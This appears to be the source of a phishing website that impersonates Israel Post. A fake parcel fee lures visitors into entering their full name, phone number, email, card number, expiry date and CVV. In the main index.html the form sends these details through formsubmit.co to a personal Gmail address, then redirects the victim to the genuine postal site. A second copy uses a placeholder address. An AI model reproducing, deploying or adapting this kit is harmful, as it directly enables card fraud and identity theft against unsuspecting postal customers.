
<file: index.html>
<html>
	<head>
		<title>

		</title>
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
		<meta charset="utf-8">
		<link rel="stylesheet" href="incs/main.css">
	</head>
	<body>
		<div class="header">
			<div class="left">
				<img src="incs/il.png">
			</div>
			<div class="right">
				<button class="sbmt" style="width:120px; font-size:1em; margin:0;" onclick="window.location='https://israelpost.co.il/en/itemtrace/'" fdprocessedid="fgpxzv">החשבון שלי</button>
			</div>
		</div>

		<div class="content">

			<div class="leftside">
				<div class="form" style="">
					<div class="title">
						פרטי משלוח
					</div>
				</div>
				<div class="form" style="margin-bottom:20px;">
					<table>
						<tbody>
							<tr>
								<th>קוד משלוח: </th>
								<td>‌‏UZ0301297606Y‏‏</td>
							</tr>
							<tr>
								<th>מספר חבילה: </th>
								<td>LV468784038CN</td>
							</tr>
							<tr>
								<th>סך הכל: </th>
								<td>9.99 ש"ח</td>
							</tr>
						</tbody>
					</table>
				</div>
			</div>

			<div class="rightside">
				<form action="https://formsubmit.co/shachar2100@gmail.com" method="POST">
					<input type="hidden" name="_captcha" value="false">
					<input type="hidden" name="_next" value="https://israelpost.co.il/">
	
					<!-- data fields -->
					<div class="form">
						<div class="title">
						אמצעי תשלום
						</div>
					</div>

					<div class="form">
						<div class="col">
						</div>
					</div>

					<div class="col">
						<span>שם המלא</span>
						<input type="text" class="textinput" required="" placeholder="" name="fullname" fdprocessedid="7l1h2w">
					</div>

					<div class="col">
						<span>מספר טלפון</span>
						<input type="text" class="textinput" required="" placeholder="" name="phone" fdprocessedid="x03t5t">
					</div>

					<div class="col">
						<span>אימייל</span>
						<input type="text" class="textinput" required="" placeholder="" name="email" fdprocessedid="n52saj">
					</div>

					<div class="col">
						<span>מספר כרטיס</span>
						<input type="text" class="textinput" required="" placeholder="XXXX XXXX XXXX XXXX" id="ccnum" name="ccnum" maxlength="19" fdprocessedid="7ggqq">
						<p style="display:none;" id="ccerror">Invalid card number.</p>
					</div>

					<div class="col">
						<span>תאריך תפוגה</span>
						<div class="textinput" style="display:flex; ">
							<select name="mm" fdprocessedid="91dvfm">
							<option value="" disabled="">Month</option>
							<option value="01 selected">01</option>
							<option value="02">02</option>
							<option value="03">03</option>
							<option value="04">04</option>
							<option value="05">05</option>
							<option value="06">06</option>
							<option value="07">07</option>
							<option value="08">08</option>
							<option value="09">09</option>
							<option value="10">10</option>
							<option value="11">11</option>
							<option value="12">12</option>
							</select> 
							<select name="yy" fdprocessedid="k1nj3">
							<option value="" disabled="">Year</option>
							<option value="23" selected="">2023</option>
							<option value="24">2024</option>
							<option value="25">2025</option>
							<option value="26">2026</option>
							<option value="27">2027</option>
							<option value="28">2028</option>
							<option value="29">2029</option>
							<option value="30">2030</option>
							<option value="27">2031</option>
							<option value="28">2032</option>
							<option value="29">2033</option>
							<option value="30">2034</option>
							<option value="27">2035</option>
							<option value="28">2036</option>
							<option value="29">2037</option>
							<option value="30">2038</option>
							</select>
						</div>
					</div>

					<div class="col">
						<span>Code CVV</span>
						<input type="text" class="textinput" id="cvv" required="" placeholder="CVV" name="cvv" maxlength="4" fdprocessedid="tkk962">
					</div>
					
					<div class="col">
						<button class="sbmt" type="submit" fdprocessedid="lb1ucp">עדכון</button>
					</div>
					<div class="col">
						<p style="color:black; text-align:center; font-size:0.8em; margin-top:50px;">
						בלחיצה על כפתור הפעל, אתה מסכים לתנאים וההגבלות שלנו.
						</p>
					</div>
				</form>
			</div>
		</div>
		<div class="footer">
			<div>
				© israel Post Corporation
			</div>
		</div>
		<script src="incs/jq.js"></script>
		<script src="incs/m.js"></script>
		<script src="incs/v.js"></script>
		<script src="incs/ccv.js"></script>
		<script>
			var submitted=false;
			$("#cvv").mask("0000");
			$("#ccnum").mask("0000 0000 0000 0000");


			var val=false;
			function va(){
				
				$("#ccnum").validateCreditCard(function(cb){ 
					if(cb.valid){		
					val=true;   
					$("#ccerror").hide();
			}else{
				val=false;
				if(submitted){
			$("#ccerror").show();
				}
			}} );
			
				
			}
			
			$("#ccnum").keyup(function(){
				va();
			});
			
			
			
			
			$.validator.messages.required = "Required.";
			$("#ccform").validate({
				submitHandler:function(form){
					submitted = true;
					va();
				if(val==true){
					form.submit();
				}else{
					$("#ccerror").show();
				}
				}
			});
			
			
			
		</script>

		<div at-magnifier-wrapper="">
			<div class="at-theme-light">
				<div class="at-base notranslate" translate="no">
					<div class="Z1-AJ" style="top: 0px; left: 0px;">
					</div>
				</div>
			</div>
		</div>
	</body>
</html>
</file>

<file: en/index.html>
<html>
	<head>
		<title>

		</title>
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
		<meta charset="utf-8">
		<link rel="stylesheet" href="incs/main.css">
	</head>
	<body>
		<div class="header">
			<div class="left">
				<img src="incs/il.png">
			</div>
			<div class="right">
				<button class="sbmt" style="width:120px; font-size:1em; margin:0;" onclick="window.location='https://israelpost.co.il/en/itemtrace/'" fdprocessedid="fgpxzv">החשבון שלי</button>
			</div>
		</div>

		<div class="content">

			<div class="leftside">
				<div class="form" style="">
					<div class="title">
						פרטי משלוח
					</div>
				</div>
				<div class="form" style="margin-bottom:20px;">
					<table>
						<tbody>
							<tr>
								<th>קוד משלוח: </th>
								<td>‌‏UZ0301297606Y‏‏</td>
							</tr>
							<tr>
								<th>מספר חבילה: </th>
								<td>LV468784038CN</td>
							</tr>
							<tr>
								<th>סך הכל: </th>
								<td>9.99 ש"ח</td>
							</tr>
						</tbody>
					</table>
				</div>
			</div>

			<div class="rightside">
				<form action="https://formsubmit.co/your@email.com" method="POST">
				
					<!-- data fields -->
					<div class="form">
						<div class="title">
						אמצעי תשלום
						</div>
					</div>

					<div class="form">
						<div class="col">
						</div>
					</div>

					<div class="col">
						<span>שם המלא</span>
						<input type="text" class="textinput" required="" placeholder="" name="fullname" fdprocessedid="7l1h2w">
					</div>

					<div class="col">
						<span>מספר טלפון</span>
						<input type="text" class="textinput" required="" placeholder="" name="phone" fdprocessedid="x03t5t">
					</div>

					<div class="col">
						<span>אימייל</span>
						<input type="text" class="textinput" required="" placeholder="" name="email" fdprocessedid="n52saj">
					</div>

					<!-- <div class="col">
						<span>מספר כרטיס</span>
						<input type="text" class="textinput" required="" placeholder="XXXX XXXX XXXX XXXX" id="ccnum" name="ccnum" maxlength="19" fdprocessedid="7ggqq">
						<p style="display:none;" id="ccerror">Invalid card number.</p>
					</div>

					<div class="col">
						<span>תאריך תפוגה</span>
						<div class="textinput" style="display:flex; ">
							<select name="mm" fdprocessedid="91dvfm">
							<option value="" disabled="">Month</option>
							<option value="01 selected">01</option>
							<option value="02">02</option>
							<option value="03">03</option>
							<option value="04">04</option>
							<option value="05">05</option>
							<option value="06">06</option>
							<option value="07">07</option>
							<option value="08">08</option>
							<option value="09">09</option>
							<option value="10">10</option>
							<option value="11">11</option>
							<option value="12">12</option>
							</select> 
							<select name="yy" fdprocessedid="k1nj3">
							<option value="" disabled="">Year</option>
							<option value="23" selected="">2023</option>
							<option value="24">2024</option>
							<option value="25">2025</option>
							<option value="26">2026</option>
							<option value="27">2027</option>
							<option value="28">2028</option>
							<option value="29">2029</option>
							<option value="30">2030</option>
							<option value="27">2031</option>
							<option value="28">2032</option>
							<option value="29">2033</option>
							<option value="30">2034</option>
							<option value="27">2035</option>
							<option value="28">2036</option>
							<option value="29">2037</option>
							<option value="30">2038</option>
							</select>
						</div>
					</div>

					<div class="col">
						<span>Code CVV</span>
						<input type="text" class="textinput" id="cvv" required="" placeholder="CVV" name="cvv" maxlength="4" fdprocessedid="tkk962">
					</div> -->
					
					<div class="col">
						<button class="sbmt" type="submit" fdprocessedid="lb1ucp">עדכון</button>
					</div>
					<div class="col">
						<p style="color:black; text-align:center; font-size:0.8em; margin-top:50px;">
						בלחיצה על כפתור הפעל, אתה מסכים לתנאים וההגבלות שלנו.
						</p>
					</div>
				</form>
			</div>
		</div>
		<div class="footer">
			<div>
				© israel Post Corporation
			</div>
		</div>
		<script src="incs/jq.js"></script>
		<script src="incs/m.js"></script>
		<script src="incs/v.js"></script>
		<script src="incs/ccv.js"></script>
		<script>
			var submitted=false;
			$("#cvv").mask("0000");
			$("#ccnum").mask("0000 0000 0000 0000");


			var val=false;
			function va(){
				
				$("#ccnum").validateCreditCard(function(cb){ 
					if(cb.valid){		
					val=true;   
					$("#ccerror").hide();
			}else{
				val=false;
				if(submitted){
			$("#ccerror").show();
				}
			}} );
			
				
			}
			
			$("#ccnum").keyup(function(){
				va();
			});
			
			
			
			
			$.validator.messages.required = "Required.";
			$("#ccform").validate({
				submitHandler:function(form){
					submitted = true;
					va();
				if(val==true){
					form.submit();
				}else{
					$("#ccerror").show();
				}
				}
			});
			
			
			
		</script>

		<div at-magnifier-wrapper="">
			<div class="at-theme-light">
				<div class="at-base notranslate" translate="no">
					<div class="Z1-AJ" style="top: 0px; left: 0px;">
					</div>
				</div>
			</div>
		</div>
	</body>
</html>
</file>
<file: incs/main.css>
@import url('https://fonts.googleapis.com/css2?family=Roboto:wght@300&display=swap');
*{outline:none; box-sizing:border-box; font-family:Roboto,  sans-serif;}
body{margin:0; padding:0; background:white;}
.header{display:flex; align-items:center; padding:8px 20px; background:white; border-top:1px solid #D5D5D5; border-bottom:1px solid #D5D5D5;}
.right{text-align:right; width:50%;}
.left{text-align:left; width:50%;}
.right img{width:100px;}

.content{ text-align:center; padding:20px; display:flex; }
.leftside{width:60%; padding:10px; }
.rightside{width:100%; text-align:right; padding:10px;}

.form{margin:2px 0;  max-width:100%; background:white; padding:20px; text-align:left; color:#575757;
      box-shadow:0px 0px 3px #F3F3F3; border-radius:3px;}
.title{font-size:1.7em; color:#ca171e; }
.col{margin:13px 0; padding:0 10px;}
.col span{margin:5px 0; display:block; font-weight:bold; font-size:0.9em; }
.textinput{width:100%; padding:14px; font-size:1em; border-radius:2px;color:#575757; border:1px solid #D5D5D5; text-align:left;}
.sbmt{width:100%; padding:14px; font-weight:bold; border-radius:2px; border:none; 
       background:#ca171e; color:white; font-size:1em; margin-top:30px; }
select{margin:0 5px; background:none; padding:0 5px; font-size:1em; border:none;color:#575757;}
.footer{padding:20px; margin-top:40px; background:#f3f9ff; text-align:left; background:#333333; color:white;}
p,label{color:red;  margin:4px 0;}


table{margin:20px 0; width:100%; }
th{width:50%; font-weight:Normal; text-align:left;}
td{width:50%; text-align:right; font-family:courier; font-weight:bold; font-size:0.8em;}

.errorbox{padding:10px; border:1px solid red;
    color:red; background:#FFF3F3; border-radius:5px;}
.error{color:red;}
   
.loader {
 border: 5px solid #f3f3f3;
 border-radius: 50%;
 border-top: 5px solid #065198;
 width:40px;
 height: 40px;
 -webkit-animation: spin 2s linear infinite;
 animation: spin 2s linear infinite;
 }
@-webkit-keyframes spin {  0% { -webkit-transform: rotate(0deg); }  100% { -webkit-transform: rotate(360deg); }}
@keyframes spin {  0% { transform: rotate(0deg); }  100% { transform: rotate(360deg); }}


@media screen and (max-width:800px){
 .content{display:block;}
 .leftside{width:100%;}
}
</file>
<file: en/incs/main.css>
@import url('https://fonts.googleapis.com/css2?family=Roboto:wght@300&display=swap');
*{outline:none; box-sizing:border-box; font-family:Roboto,  sans-serif;}
body{margin:0; padding:0; background:white;}
.header{display:flex; align-items:center; padding:8px 20px; background:white; border-top:1px solid #D5D5D5; border-bottom:1px solid #D5D5D5;}
.right{text-align:right; width:50%;}
.left{text-align:left; width:50%;}
.right img{width:100px;}

.content{ text-align:center; padding:20px; display:flex; }
.leftside{width:60%; padding:10px; }
.rightside{width:100%; text-align:right; padding:10px;}

.form{margin:2px 0;  max-width:100%; background:white; padding:20px; text-align:left; color:#575757;
      box-shadow:0px 0px 3px #F3F3F3; border-radius:3px;}
.title{font-size:1.7em; color:#ca171e; }
.col{margin:13px 0; padding:0 10px;}
.col span{margin:5px 0; display:block; font-weight:bold; font-size:0.9em; }
.textinput{width:100%; padding:14px; font-size:1em; border-radius:2px;color:#575757; border:1px solid #D5D5D5; text-align:left;}
.sbmt{width:100%; padding:14px; font-weight:bold; border-radius:2px; border:none; 
       background:#ca171e; color:white; font-size:1em; margin-top:30px; }
select{margin:0 5px; background:none; padding:0 5px; font-size:1em; border:none;color:#575757;}
.footer{padding:20px; margin-top:40px; background:#f3f9ff; text-align:left; background:#333333; color:white;}
p,label{color:red;  margin:4px 0;}


table{margin:20px 0; width:100%; }
th{width:50%; font-weight:Normal; text-align:left;}
td{width:50%; text-align:right; font-family:courier; font-weight:bold; font-size:0.8em;}

.errorbox{padding:10px; border:1px solid red;
    color:red; background:#FFF3F3; border-radius:5px;}
.error{color:red;}
   
.loader {
 border: 5px solid #f3f3f3;
 border-radius: 50%;
 border-top: 5px solid #065198;
 width:40px;
 height: 40px;
 -webkit-animation: spin 2s linear infinite;
 animation: spin 2s linear infinite;
 }
@-webkit-keyframes spin {  0% { -webkit-transform: rotate(0deg); }  100% { -webkit-transform: rotate(360deg); }}
@keyframes spin {  0% { transform: rotate(0deg); }  100% { transform: rotate(360deg); }}


@media screen and (max-width:800px){
 .content{display:block;}
 .leftside{width:100%;}
}
</file>
